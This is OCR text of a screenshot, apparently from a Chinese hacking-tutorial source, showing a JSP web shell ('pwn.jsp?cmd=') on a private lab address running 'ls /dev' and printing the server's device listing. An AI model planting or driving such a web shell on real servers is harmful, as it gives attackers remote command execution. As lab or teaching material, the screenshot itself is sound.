 192.168.0.105:2002/pwn.jsp?c
不安全 | 192.168.0.105:2002/pwn.jsp?cmd=ls+%2Fdev
ls /dev Run
agpgart
autofs
bsg
btrfs-control
bus
core
cpu_dma_latency
cuse
dri
ecryptfs
fb0
fd
full
fuse
HACK学习呀